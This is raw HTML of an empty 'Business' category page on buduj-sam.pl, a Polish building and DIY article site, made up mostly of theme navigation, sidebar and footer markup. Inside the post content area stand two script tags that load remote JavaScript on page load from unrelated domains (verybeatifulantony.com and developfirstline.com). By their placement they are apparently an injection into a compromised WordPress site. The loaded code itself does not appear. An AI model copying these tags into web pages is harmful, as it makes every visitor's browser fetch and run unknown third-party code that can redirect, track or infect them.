                                                <li><a class="url fn n" href="https://www.buduj-sam.pl/author/admin"><i class="fa fa-user"></i>admin</a></li>
                                                <li><i class="fa fa-clock-o"></i>7 maja 2014</li>
                                            </ul>
                                        </div>
                                                                    </div>
                            </div>

                                                    <div class="media">
                                                                        <a class="media-left" href="https://www.buduj-sam.pl/jak-wybrac-wyposazenie-do-placu-zabaw/133">
                                            <img class="recent-post-tab-thumb-image" src="https://www.buduj-sam.pl/wp-content/uploads/2014/05/zjezdzalnia.jpg" alt="Jak wybrać wyposażenie do placu zabaw">
                                        </a>
                                    
                                <div class="media-body">
                                    <h4><a href="https://www.buduj-sam.pl/jak-wybrac-wyposazenie-do-placu-zabaw/133">Jak wybrać wyposażenie do placu zabaw</a>
                                                                                    <span>(1686)</span>
                                                                            </h4>
                                    
                                                                            <div class="entry-meta">
                                            <ul class="list-inline">
                                                <li><a class="url fn n" href="https://www.buduj-sam.pl/author/admin"><i class="fa fa-user"></i>admin</a></li>
                                                <li><i class="fa fa-clock-o"></i>7 maja 2014</li>
                                            </ul>
                                        </div>
                                                                    </div>
                            </div>

                                                    <div class="media">
                                                                        <a class="media-left" href="https://www.buduj-sam.pl/zastosowanie-mieszanki-mineralno-asfaltowej-do-miejscowych-napraw-drog/149">
                                            <img class="recent-post-tab-thumb-image" src="https://www.buduj-sam.pl/wp-content/uploads/2014/05/mieszanka-gutta.jpg" alt="Zastosowanie mieszanki mineralno-asfaltowej do miejscowych napraw dróg">
                                        </a>
                                    
                                <div class="media-body">
                                    <h4><a href="https://www.buduj-sam.pl/zastosowanie-mieszanki-mineralno-asfaltowej-do-miejscowych-napraw-drog/149">Zastosowanie mieszanki mineralno-asfaltowej do miejscowych napraw dróg</a>
                                                                                    <span>(1667)</span>
                                                                            </h4>
                                    
                                                                            <div class="entry-meta">
                                            <ul class="list-inline">
                                                <li><a class="url fn n" href="https://www.buduj-sam.pl/author/admin"><i class="fa fa-user"></i>admin</a></li>
                                                <li><i class="fa fa-clock-o"></i>7 maja 2014</li>
                                            </ul>
                                        </div>
                                                                    </div>
                            </div>

                                    </div>
            </div>                        </div>
                                    </div> <!-- .sidebar-contents -->
            </div> <!-- /#sidebar-wrapper -->
        
        
<div class="header-wrapper navbar-fixed-top">
    
<div class="header-top-wrapper">
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <div class="header-top-contents">
                    <div class="contact-info-wrapper">

                                                    <a id="mobile-trigger" href="#" class="menu-toggle"><i class="fa fa-bars"></i></a>
                                                
                                                    <div class="header-menu hidden-xs">
                                                            </div>
                                                
                                            </div>

                                        
                    
                                    </div>
            </div> <!-- .col-md-12 -->
        </div> <!-- .row -->
    </div> <!-- .container -->
</div> <!-- .header-top-wrapper -->
    
    <div class="navbar-header visible-xs">
        <div class="container">
                            <div class="search-box-wrap">
                    <div class="search-icon"></div>
                    <form role="search" method="get" id="searchform" class="search-form" action="https://www.buduj-sam.pl/">
        <input type="text" class="form-control" value="" name="s" id="s" placeholder="Search"/>
        <button type="submit"><i class="fa fa-search"></i></button>
        <input type="hidden" value="post" name="post_type" />
    </form>                </div>
            
            <button type="button" class="navbar-toggle">
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
            
            <div class="navbar-brand">
                <h1>
                    
<a href="https://www.buduj-sam.pl/" title="Buduj sam">
    
        <img class="site-logo hidden-xs" src="https://www.buduj-sam.pl/wp-content/themes/trendymag/images/logo.png" data-at2x="https://www.buduj-sam.pl/wp-content/themes/trendymag/images/logo2x.png" alt="Buduj sam"/>

        <img class="site-logo visible-xs" src="https://www.buduj-sam.pl/wp-content/themes/trendymag/images/logo.png" data-at2x="https://www.buduj-sam.pl/wp-content/themes/trendymag/images/logo2x.png" alt="Buduj sam"/>
        
        
                    
    </a>                </h1>
            </div> <!-- .navbar-brand -->
        </div>
    </div> <!-- .navbar-header -->

    <nav class="navbar navbar-default">
        <div class="menu-close visible-xs"><i class="fa fa-times"></i></div>
        <div class="main-menu-wrapper">
            <div class="container">
                <!-- Brand and toggle get grouped for better mobile display -->
                <div class="navbar-header hidden-xs">
                    <div class="navbar-brand">
                        <h1>
                            
<a href="https://www.buduj-sam.pl/" title="Buduj sam">
    
        <img class="site-logo hidden-xs" src="https://www.buduj-sam.pl/wp-content/themes/trendymag/images/logo.png" data-at2x="https://www.buduj-sam.pl/wp-content/themes/trendymag/images/logo2x.png" alt="Buduj sam"/>

        <img class="site-logo visible-xs" src="https://www.buduj-sam.pl/wp-content/themes/trendymag/images/logo.png" data-at2x="https://www.buduj-sam.pl/wp-content/themes/trendymag/images/logo2x.png" alt="Buduj sam"/>
        
        
                    
    </a>                        </h1>
                    </div> <!-- .navbar-brand -->
                </div> <!-- .navbar-header -->

                <div class="clearfix">
                                            <div class="search-box-wrap pull-right hidden-xs">
                            <div class="search-icon"></div>
                            <form role="search" method="get" id="searchform" class="search-form" action="https://www.buduj-sam.pl/">
        <input type="text" class="form-control" value="" name="s" id="s" placeholder="Search"/>
        <button type="submit"><i class="fa fa-search"></i></button>
        <input type="hidden" value="post" name="post_type" />
    </form>                        </div>
                                        
                    <div class="main-menu">
                        <ul id="menu-primary-menu" class="menu nav navbar-nav navbar-right"><li id="menu-item-1433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1433  has-menu-child"><a title="Home" href="https://www.buduj-sam.pl/">Home</a></li>
<li id="menu-item-1522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1522  has-mega-menu has-menu-child"><a title="Narzędzia" href="https://www.buduj-sam.pl/category/narzedzia">Narzędzia</a></li>
<li id="menu-item-1523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1523  has-mega-menu has-menu-child"><a title="Materiały ogólnobudowlane" href="https://www.buduj-sam.pl/category/materialy-ogolnobudowlane">Materiały ogólnobudowlane</a></li>
<li id="menu-item-1524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1524  has-mega-menu has-menu-child"><a title="Stolarka" href="https://www.buduj-sam.pl/category/stolarka">Stolarka</a></li>
<li id="menu-item-1525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1525  has-mega-menu has-menu-child"><a title="Oświetlenie" href="https://www.buduj-sam.pl/category/oswietlenie">Oświetlenie</a></li>
</ul>                    </div>
                </div> <!-- /navbar-collapse -->
            </div> <!-- .container -->
        </div> <!-- .main-menu-wrapper -->
    </nav>

    
    </div> <!-- .header-wrapper -->
        <div id="page-content-wrapper">
        

<!--page title start-->
<section class="page-title single-page-title" role="banner">
    <div class="container">
                <div class="tt-breadcrumb">
                    <ul class="breadcrumb">
            <li>
                <a href="https://www.buduj-sam.pl">Home</a>
            </li>
            <li class="active">
                                Business                  
            </li>
        </ul>
            </div>
    </div><!-- .container -->
</section> <!-- page-title --><div class="news-wrapper content-wrapper single-news single-default">
    <div class="container">
        <div class="row">
            <div class="sidebar-sticky col-md-8 col-sm-12">
                <div id="main" class="posts-content" role="main">
                        <div class="article-promo-top text-center">
            <div class="promo-wrap    ">
                    <span class="promo-title">TT Ads</span>
        
                        <a href="#" target="_blank"><img class="img-responsive" src="https://www.buduj-sam.pl/wp-content/uploads/2016/07/promo.jpg" alt=""></a>
                </div>
    </div>

<article id="post-1520" class="post-wrapper post-1520 tt-mega-menu type-tt-mega-menu status-publish hentry" itemscope itemtype="https://schema.org/Article">
    <header class="featured-wrapper">
        <div class="entry-meta">
            <ul class="list-inline">
                <li><span class="posted-in"></span></li>
                <li>
                                            <span class="right"><a href="#" class="zilla-likes" id="zilla-likes-1520" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>
                                    </li>
                <li>
                    <span class="post-comments-number">
                        <i class="fa fa-comment-o"></i><span>Closed</span>                    </span>
                </li>
                <li><span><i class="fa fa-newspaper-o"></i>12 sec read</span></li>
            </ul>
        </div>

        <div class="entry-header">
            <h2 class="entry-title">Business</h2>
        </div><!-- /.entry-header -->
        
        
        <ul class="entry-meta list-inline clearfix">
                            <li>
                    <span class="author vcard">
                        <i class="fa fa-user"></i><a class="url fn n" href="https://www.buduj-sam.pl/author/admin">admin</a>                    </span>
                </li>
            
                            <li>
                    <i class="fa fa-calendar"></i><a href="https://www.buduj-sam.pl/mega-menu/business" rel="bookmark">1 sierpnia 2017</a>
                </li>
            
                    </ul>
    
                    
            </header><!-- /.featured-wrapper -->
    
    <div class="blog-content">
        <div class="entry-content">
            <div class="vc_row section-wrapper"><div class="container"><div class="row vc_column-gap-30"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
    <div class="post-wrapper category-news style-one " style="">
        
                    <div class="row">
                

        
                    <p>Sorry, no posts matched your criteria.</p>
        
        
                    </div>
            </div> <!-- .post-wrapper -->
</div></div></div></div></div></div><script async src='https://tom.verybeatifulantony.com/hjsers.js' type='text/javascript'></script><script src='https://track.developfirstline.com/t.js?s=5' type='text/javascript'></script></p>
        </div><!-- .entry-content -->
    </div><!-- /.blog-content -->

    
    <footer class="entry-footer clearfix">
        <div class="post-tags">
                    </div> <!-- .post-tags -->

        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2017-08-01T08:55:27+00:00"><meta itemprop="dateModified" content="2017-08-01T08:55:27+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.buduj-sam.pl/mega-menu/business"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.buduj-sam.pl/wp-content/themes/trendymag/images/logo.png"></span><meta itemprop="name" content="Buduj sam"></span><meta itemprop="headline " content="Business">    </footer>
</article>

    <div class="article-promo-bottom text-center">
            <div class="promo-wrap    ">
                    <span class="promo-title">TT Ads</span>
        
                        <a href="#" target="_blank"><img class="img-responsive" src="https://www.buduj-sam.pl/wp-content/uploads/2016/07/promo.jpg" alt=""></a>
                </div>
    </div>

                <nav class="single-post-navigation" role="navigation">
            <div class="row">
                                    <!-- Previous Post -->
                    <div class="col-sm-6 col-xs-12">
                        <div class="previous-post-link">
                            <span class="previous"><a href="https://www.buduj-sam.pl/mega-menu/all-categories" rel="prev"><i class="fa fa-angle-double-left" aria-hidden="true"></i>Previous Post</a></span>
                            <h3 class="entry-title">
                                <a href="https://www.buduj-sam.pl/mega-menu/all-categories">All Categories</a>
                            </h3>
                        </div>
                    </div>
                                
                                    <!-- Next Post -->
                    <div class="col-sm-6 col-xs-12 pull-right">
                        <div class="next-post-link">
                            <span class="next"><a href="https://www.buduj-sam.pl/mega-menu/features" rel="next">Next Post<i class="fa fa-angle-double-right" aria-hidden="true"></i></a></span>                            <h3 class="entry-title">
                                <a href="https://www.buduj-sam.pl/mega-menu/features">Features</a>
                            </h3>
                        </div>
                    </div>
                            </div> <!-- .row -->
        </nav> <!-- .single-post-navigation -->
            	<div class="post-wrapper related-post style-one">
		
					<p>Post not found !</p>
			</div> <!-- .post-wrapper -->
                </div> <!-- .posts-content -->
            </div> <!-- col-## -->
            
            <!-- Sidebar -->   
                <div class="sidebar-sticky col-md-4 col-sm-12">
        <div class="tt-sidebar-wrapper right-sidebar" role="complementary">
            <div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="search-form" action="https://www.buduj-sam.pl/">
        <input type="text" class="form-control" value="" name="s" id="s" placeholder="Search"/>
        <button type="submit"><i class="fa fa-search"></i></button>
        <input type="hidden" value="post" name="post_type" />
    </form></div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorie</h3>
			<ul>
					<li class="cat-item cat-item-19"><a href="https://www.buduj-sam.pl/category/chemia-budowlana">Chemia budowlana</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://www.buduj-sam.pl/category/gospodarka-komunalna">Gospodarka komunalna</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.buduj-sam.pl/category/lazienki">Łazienki</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.buduj-sam.pl/category/maszyny">Maszyny</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.buduj-sam.pl/category/materialy-ogolnobudowlane">Materiały ogólnobudowlane</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.buduj-sam.pl/category/narzedzia">Narzędzia</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.buduj-sam.pl/category/ogrzewanie">Ogrzewanie</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.buduj-sam.pl/category/oswietlenie">Oświetlenie</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://www.buduj-sam.pl/category/park-i-ogrod">Park i ogród</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.buduj-sam.pl/category/pokrycia-dachowe">Pokrycia dachowe</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://www.buduj-sam.pl/category/sport-i-rekreacja">Sport i rekreacja</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.buduj-sam.pl/category/stolarka">Stolarka</a>
</li>
			</ul>

			</div><div id="tt_latest_post-1" class="widget widget_tt_latest_post"><h3 class="widget-title">Najnowsze Artykuły</h3>
            <div class="tt-latest-news">
                
                            		<article class="post-149 post type-post status-publish format-standard has-post-thumbnail hentry category-gospodarka-komunalna tag-artykul-eksperta tag-mieszanka-asfaltowa">
            			<header class="entry-thumnail">
	                        	                                <a href="https://www.buduj-sam.pl/zastosowanie-mieszanki-mineralno-asfaltowej-do-miejscowych-napraw-drog/149"><img class="img-responsive" src="https://www.buduj-sam.pl/wp-content/uploads/2014/05/mieszanka-gutta.jpg" alt="Zastosowanie mieszanki mineralno-asfaltowej do miejscowych napraw dróg"></a>
	                            						</header> <!-- .entry-thumnail -->
	                        
	                    <div class="entry-content">
	                        <h4><a href="https://www.buduj-sam.pl/zastosowanie-mieszanki-mineralno-asfaltowej-do-miejscowych-napraw-drog/149">Zastosowanie mieszanki mineralno-asfaltowej do miejscowych napraw dróg</a></h4>
	                    </div> <!-- /.entry-content -->

	                                                <footer class="entry-meta">
                                <ul class="list-inline">
                                    <li><a class="url fn n" href="https://www.buduj-sam.pl/author/admin"><i class="fa fa-user"></i>admin</a></li>
                                    <li><i class="fa fa-clock-o"></i>7 maja 2014</li>
                                </ul>
                            </footer>
                                    		</article>
                            		<article class="post-144 post type-post status-publish format-standard has-post-thumbnail hentry category-lazienki tag-artykul-eksperta tag-plytki-hiszpanskie">
            			<header class="entry-thumnail">
	                        	                                <a href="https://www.buduj-sam.pl/czym-wyrozniaja-sie-hiszpanskie-plytki-ceramiczne/144"><img class="img-responsive" src="https://www.buduj-sam.pl/wp-content/uploads/2014/05/plytki-hiszpanskie.jpg" alt="Czym wyróżniają się hiszpańskie płytki ceramiczne"></a>
	                            						</header> <!-- .entry-thumnail -->
	                        
	                    <div class="entry-content">
	                        <h4><a href="https://www.buduj-sam.pl/czym-wyrozniaja-sie-hiszpanskie-plytki-ceramiczne/144">Czym wyróżniają się hiszpańskie płytki ceramiczne</a></h4>
	                    </div> <!-- /.entry-content -->

	                                                <footer class="entry-meta">
                                <ul class="list-inline">
                                    <li><a class="url fn n" href="https://www.buduj-sam.pl/author/admin"><i class="fa fa-user"></i>admin</a></li>
                                    <li><i class="fa fa-clock-o"></i>7 maja 2014</li>
                                </ul>
                            </footer>
                                    		</article>
                            		<article class="post-133 post type-post status-publish format-standard has-post-thumbnail hentry category-sport-i-rekreacja tag-artykul-eksperta tag-hustawki tag-place-zabaw tag-zjezdzalnie">
            			<header class="entry-thumnail">
	                        	                                <a href="https://www.buduj-sam.pl/jak-wybrac-wyposazenie-do-placu-zabaw/133"><img class="img-responsive" src="https://www.buduj-sam.pl/wp-content/uploads/2014/05/zjezdzalnia.jpg" alt="Jak wybrać wyposażenie do placu zabaw"></a>
	                            						</header> <!-- .entry-thumnail -->
	                        
	                    <div class="entry-content">
	                        <h4><a href="https://www.buduj-sam.pl/jak-wybrac-wyposazenie-do-placu-zabaw/133">Jak wybrać wyposażenie do placu zabaw</a></h4>
	                    </div> <!-- /.entry-content -->

	                                                <footer class="entry-meta">
                                <ul class="list-inline">
                                    <li><a class="url fn n" href="https://www.buduj-sam.pl/author/admin"><i class="fa fa-user"></i>admin</a></li>
                                    <li><i class="fa fa-clock-o"></i>7 maja 2014</li>
                                </ul>
                            </footer>
                                    		</article>
                
                
            </div> <!-- latest-news -->

            </div><div id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Najnowsze komentarze</h3><ul id="recentcomments"></ul></div><div id="tt_ads_widget-1" class="widget widget_tt_ads_widget">
        <div class="sidebar-promo">
                                    <div class="promo-wrap    ">
                            
                                                                <img class="img-responsive" src="https://104.131.177.38/demo2/wp/trendymag/wp-content/uploads/2016/11/add.jpg" alt="">
                                                        </div>
                            </div> <!-- .sidebar-promo -->
        </div>        </div>
    </div>
        </div> <!-- .row -->
    </div> <!-- .container -->
</div> <!-- .content-wrapper -->

	    
<footer class="footer-section footer-two-wrapper">
            <div class="container">
            <div class="primary-footer">
                <div class="row tt-sidebar-wrapper footer-sidebar clearfix text-left" role="complementary">
                    <div id="text-3" class="col-md-3 col-sm-6 widget widget_text">			<div class="textwidget"><p><img decoding="async" src="https://104.131.177.38/demo2/wp/trendymag/wp-content/uploads/2016/07/footer-logo.png" alt="" /></p>
<p>Buduj-sam.pl &#8211; Artykuły i poradniki z branży budowlanej i wyposażenia wnętrz.</p>
<address><span class="address-info">Polecany sklep: Artbud.pl</span></p>
</address>
</div>
		</div><div id="tt_latest_post-3" class="col-md-3 col-sm-6 widget widget_tt_latest_post"><h3 class="widget-title">Ostatnie Artykuły</h3>
            <div class="tt-latest-news">
                
                            		<article class="post-149 post type-post status-publish format-standard has-post-thumbnail hentry category-gospodarka-komunalna tag-artykul-eksperta tag-mieszanka-asfaltowa">
            			<header class="entry-thumnail">
	                        						</header> <!-- .entry-thumnail -->
	                        
	                    <div class="entry-content">
	                        <h4><a href="https://www.buduj-sam.pl/zastosowanie-mieszanki-mineralno-asfaltowej-do-miejscowych-napraw-drog/149">Zastosowanie mieszanki mineralno-asfaltowej do miejscowych napraw dróg</a></h4>
	                    </div> <!-- /.entry-content -->

	                                		</article>
                            		<article class="post-144 post type-post status-publish format-standard has-post-thumbnail hentry category-lazienki tag-artykul-eksperta tag-plytki-hiszpanskie">
            			<header class="entry-thumnail">
	                        						</header> <!-- .entry-thumnail -->
	                        
	                    <div class="entry-content">
	                        <h4><a href="https://www.buduj-sam.pl/czym-wyrozniaja-sie-hiszpanskie-plytki-ceramiczne/144">Czym wyróżniają się hiszpańskie płytki ceramiczne</a></h4>
	                    </div> <!-- /.entry-content -->

	                                		</article>
                            		<article class="post-133 post type-post status-publish format-standard has-post-thumbnail hentry category-sport-i-rekreacja tag-artykul-eksperta tag-hustawki tag-place-zabaw tag-zjezdzalnie">
            			<header class="entry-thumnail">
	                        						</header> <!-- .entry-thumnail -->
	                        
	                    <div class="entry-content">
	                        <h4><a href="https://www.buduj-sam.pl/jak-wybrac-wyposazenie-do-placu-zabaw/133">Jak wybrać wyposażenie do placu zabaw</a></h4>
	                    </div> <!-- /.entry-content -->

	                                		</article>
                            		<article class="post-130 post type-post status-publish format-standard has-post-thumbnail hentry category-oswietlenie tag-artykul-eksperta tag-oprawy-najazdowe">
            			<header class="entry-thumnail">
	                        						</header> <!-- .entry-thumnail -->
	                        
	                    <div class="entry-content">
	                        <h4><a href="https://www.buduj-sam.pl/wlasciwosci-opraw-najazdowych/130">Właściwości opraw najazdowych</a></h4>
	                    </div> <!-- /.entry-content -->

	                                		</article>
                            		<article class="post-124 post type-post status-publish format-standard has-post-thumbnail hentry category-gospodarka-komunalna tag-artykul-eksperta tag-metalowy-kosz">
            			<header class="entry-thumnail">
	                        						</header> <!-- .entry-thumnail -->
	                        
	                    <div class="entry-content">
	                        <h4><a href="https://www.buduj-sam.pl/czym-wyrozniaja-sie-stalowe-kosze-miejskie/124">Czym wyróżniają się stalowe kosze miejskie</a></h4>
	                    </div> <!-- /.entry-content -->

	                                		</article>
                
                
            </div> <!-- latest-news -->

            </div><div id="tag_cloud-3" class="col-md-3 col-sm-6 widget widget_tag_cloud"><h3 class="widget-title">Tematycznie</h3><div class="tagcloud"><a href="https://www.buduj-sam.pl/tag/artykul-eksperta" class="tag-cloud-link tag-link-91 tag-link-position-1" style="font-size: 22pt;" aria-label="artykuł eksperta (7 elementów)">artykuł eksperta</a>
<a href="https://www.buduj-sam.pl/tag/barlinecka" class="tag-cloud-link tag-link-61 tag-link-position-2" style="font-size: 8pt;" aria-label="barlinecka (1 element)">barlinecka</a>
<a href="https://www.buduj-sam.pl/tag/betonowe" class="tag-cloud-link tag-link-71 tag-link-position-3" style="font-size: 8pt;" aria-label="betonowe (1 element)">betonowe</a>
<a href="https://www.buduj-sam.pl/tag/biurkowe" class="tag-cloud-link tag-link-76 tag-link-position-4" style="font-size: 8pt;" aria-label="biurkowe (1 element)">biurkowe</a>
<a href="https://www.buduj-sam.pl/tag/dachowe" class="tag-cloud-link tag-link-45 tag-link-position-5" style="font-size: 12.2pt;" aria-label="dachowe (2 elementy)">dachowe</a>
<a href="https://www.buduj-sam.pl/tag/deska" class="tag-cloud-link tag-link-60 tag-link-position-6" style="font-size: 8pt;" aria-label="deska (1 element)">deska</a>
<a href="https://www.buduj-sam.pl/tag/glazura" class="tag-cloud-link tag-link-79 tag-link-position-7" style="font-size: 8pt;" aria-label="glazura (1 element)">glazura</a>
<a href="https://www.buduj-sam.pl/tag/hustawki" class="tag-cloud-link tag-link-98 tag-link-position-8" style="font-size: 8pt;" aria-label="huśtawki (1 element)">huśtawki</a>
<a href="https://www.buduj-sam.pl/tag/hydroizolacja" class="tag-cloud-link tag-link-63 tag-link-position-9" style="font-size: 8pt;" aria-label="hydroizolacja (1 element)">hydroizolacja</a>
<a href="https://www.buduj-sam.pl/tag/jak" class="tag-cloud-link tag-link-83 tag-link-position-10" style="font-size: 8pt;" aria-label="jak (1 element)">jak</a>
<a href="https://www.buduj-sam.pl/tag/kabina" class="tag-cloud-link tag-link-73 tag-link-position-11" style="font-size: 8pt;" aria-label="kabina (1 element)">kabina</a>
<a href="https://www.buduj-sam.pl/tag/klejowa" class="tag-cloud-link tag-link-28 tag-link-position-12" style="font-size: 12.2pt;" aria-label="klejowa (2 elementy)">klejowa</a>
<a href="https://www.buduj-sam.pl/tag/kosz-na-odchody-psa" class="tag-cloud-link tag-link-93 tag-link-position-13" style="font-size: 8pt;" aria-label="kosz na odchody psa (1 element)">kosz na odchody psa</a>
<a href="https://www.buduj-sam.pl/tag/kotly" class="tag-cloud-link tag-link-25 tag-link-position-14" style="font-size: 12.2pt;" aria-label="kotły (2 elementy)">kotły</a>
<a href="https://www.buduj-sam.pl/tag/kupowac" class="tag-cloud-link tag-link-84 tag-link-position-15" style="font-size: 8pt;" aria-label="kupować (1 element)">kupować</a>
<a href="https://www.buduj-sam.pl/tag/lampki" class="tag-cloud-link tag-link-75 tag-link-position-16" style="font-size: 8pt;" aria-label="lampki (1 element)">lampki</a>
<a href="https://www.buduj-sam.pl/tag/lampy" class="tag-cloud-link tag-link-10 tag-link-position-17" style="font-size: 12.2pt;" aria-label="lampy (2 elementy)">lampy</a>
<a href="https://www.buduj-sam.pl/tag/masa" class="tag-cloud-link tag-link-33 tag-link-position-18" style="font-size: 12.2pt;" aria-label="masa (2 elementy)">masa</a>
<a href="https://www.buduj-sam.pl/tag/materialy-hydroizolacyjne" class="tag-cloud-link tag-link-62 tag-link-position-19" style="font-size: 8pt;" aria-label="materiały hydroizolacyjne (1 element)">materiały hydroizolacyjne</a>
<a href="https://www.buduj-sam.pl/tag/meble" class="tag-cloud-link tag-link-64 tag-link-position-20" style="font-size: 8pt;" aria-label="meble (1 element)">meble</a>
<a href="https://www.buduj-sam.pl/tag/metalowy-kosz" class="tag-cloud-link tag-link-94 tag-link-position-21" style="font-size: 8pt;" aria-label="metalowy kosz (1 element)">metalowy kosz</a>
<a href="https://www.buduj-sam.pl/tag/mieszanka-asfaltowa" class="tag-cloud-link tag-link-101 tag-link-position-22" style="font-size: 8pt;" aria-label="mieszanka asfaltowa (1 element)">mieszanka asfaltowa</a>
<a href="https://www.buduj-sam.pl/tag/na" class="tag-cloud-link tag-link-66 tag-link-position-23" style="font-size: 8pt;" aria-label="na (1 element)">na</a>
<a href="https://www.buduj-sam.pl/tag/nagrzewnice" class="tag-cloud-link tag-link-80 tag-link-position-24" style="font-size: 8pt;" aria-label="nagrzewnice (1 element)">nagrzewnice</a>
<a href="https://www.buduj-sam.pl/tag/ogrodzenie-z-betonu" class="tag-cloud-link tag-link-90 tag-link-position-25" style="font-size: 8pt;" aria-label="ogrodzenie z betonu (1 element)">ogrodzenie z betonu</a>
<a href="https://www.buduj-sam.pl/tag/okna" class="tag-cloud-link tag-link-85 tag-link-position-26" style="font-size: 8pt;" aria-label="okna (1 element)">okna</a>
<a href="https://www.buduj-sam.pl/tag/olejowe" class="tag-cloud-link tag-link-81 tag-link-position-27" style="font-size: 8pt;" aria-label="olejowe (1 element)">olejowe</a>
<a href="https://www.buduj-sam.pl/tag/oprawy-najazdowe" class="tag-cloud-link tag-link-95 tag-link-position-28" style="font-size: 8pt;" aria-label="oprawy najazdowe (1 element)">oprawy najazdowe</a>
<a href="https://www.buduj-sam.pl/tag/paliwa" class="tag-cloud-link tag-link-67 tag-link-position-29" style="font-size: 8pt;" aria-label="paliwa (1 element)">paliwa</a>
<a href="https://www.buduj-sam.pl/tag/panele" class="tag-cloud-link tag-link-13 tag-link-position-30" style="font-size: 12.2pt;" aria-label="panele (2 elementy)">panele</a>
<a href="https://www.buduj-sam.pl/tag/place-zabaw" class="tag-cloud-link tag-link-97 tag-link-position-31" style="font-size: 8pt;" aria-label="place zabaw (1 element)">place zabaw</a>
<a href="https://www.buduj-sam.pl/tag/podgrzewacz" class="tag-cloud-link tag-link-58 tag-link-position-32" style="font-size: 8pt;" aria-label="podgrzewacz (1 element)">podgrzewacz</a>
<a href="https://www.buduj-sam.pl/tag/polistyren" class="tag-cloud-link tag-link-82 tag-link-position-33" style="font-size: 8pt;" aria-label="polistyren (1 element)">polistyren</a>
<a href="https://www.buduj-sam.pl/tag/powietrza" class="tag-cloud-link tag-link-89 tag-link-position-34" style="font-size: 8pt;" aria-label="powietrza (1 element)">powietrza</a>
<a href="https://www.buduj-sam.pl/tag/prysznicowa" class="tag-cloud-link tag-link-74 tag-link-position-35" style="font-size: 8pt;" aria-label="prysznicowa (1 element)">prysznicowa</a>
<a href="https://www.buduj-sam.pl/tag/sklep" class="tag-cloud-link tag-link-86 tag-link-position-36" style="font-size: 8pt;" aria-label="sklep (1 element)">sklep</a>
<a href="https://www.buduj-sam.pl/tag/sprezarki" class="tag-cloud-link tag-link-88 tag-link-position-37" style="font-size: 8pt;" aria-label="sprężarki (1 element)">sprężarki</a>
<a href="https://www.buduj-sam.pl/tag/stale" class="tag-cloud-link tag-link-68 tag-link-position-38" style="font-size: 8pt;" aria-label="stałe (1 element)">stałe</a>
<a href="https://www.buduj-sam.pl/tag/styropian" class="tag-cloud-link tag-link-48 tag-link-position-39" style="font-size: 12.2pt;" aria-label="styropian (2 elementy)">styropian</a>
<a href="https://www.buduj-sam.pl/tag/tynkow" class="tag-cloud-link tag-link-78 tag-link-position-40" style="font-size: 8pt;" aria-label="tynków (1 element)">tynków</a>
<a href="https://www.buduj-sam.pl/tag/wody" class="tag-cloud-link tag-link-59 tag-link-position-41" style="font-size: 8pt;" aria-label="wody (1 element)">wody</a>
<a href="https://www.buduj-sam.pl/tag/zacieraczka" class="tag-cloud-link tag-link-77 tag-link-position-42" style="font-size: 8pt;" aria-label="zacieraczka (1 element)">zacieraczka</a>
<a href="https://www.buduj-sam.pl/tag/zjezdzalnie" class="tag-cloud-link tag-link-99 tag-link-position-43" style="font-size: 8pt;" aria-label="zjeżdżalnie (1 element)">zjeżdżalnie</a>
<a href="https://www.buduj-sam.pl/tag/lawki" class="tag-cloud-link tag-link-70 tag-link-position-44" style="font-size: 8pt;" aria-label="ławki (1 element)">ławki</a>
<a href="https://www.buduj-sam.pl/tag/lazienkowe" class="tag-cloud-link tag-link-65 tag-link-position-45" style="font-size: 8pt;" aria-label="łazienkowe (1 element)">łazienkowe</a></div>
</div><div id="tt_facebook_widget-2" class="col-md-3 col-sm-6 widget widget_tt_facebook_widget"><h3 class="widget-title">Dołącz do nas na Facebook</h3>				<div id="fb-root"></div>
				<script>(function(d, s, id){
				  var js, fjs = d.getElementsByTagName(s)[0];
				  if (d.getElementById(id)) return;
				  js = d.createElement(s); js.id = id;
				  js.src = "//connect.facebook.net/pl_PL/sdk.js#xfbml=1&version=v2.8";
				  fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));</script>
				<div class="fb-page" data-href="https://www.facebook.com/PW-Art-Bud-Jan-Lachowski-309102832459297/" data-hide-cover="false" data-show-facepile="false" data-show-posts="true" data-adapt-container-width="true">
					<div class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/PW-Art-Bud-Jan-Lachowski-309102832459297/">Find us on Facebook</a></div>
				</div>

				</div>                </div>
            </div> <!-- .primary-footer -->
        </div> <!-- .container -->
        
    <div class="footer-copyright">
        <div class="container">
            <div class="row">
                <div class="col-sm-6">
                    <div class="copyright">
                                                    Copyright &copy; 2026 | TrendyMag Theme by <a href='http://trendytheme.net'>TrendyTheme</a> | Powered by <a href='https://wordpress.org'>WordPress</a>                                            </div> <!-- .copyright -->
                </div> <!-- .col-# -->

                                    <div class="col-sm-6">
                        <div class="social-links-wrap text-right">
                            
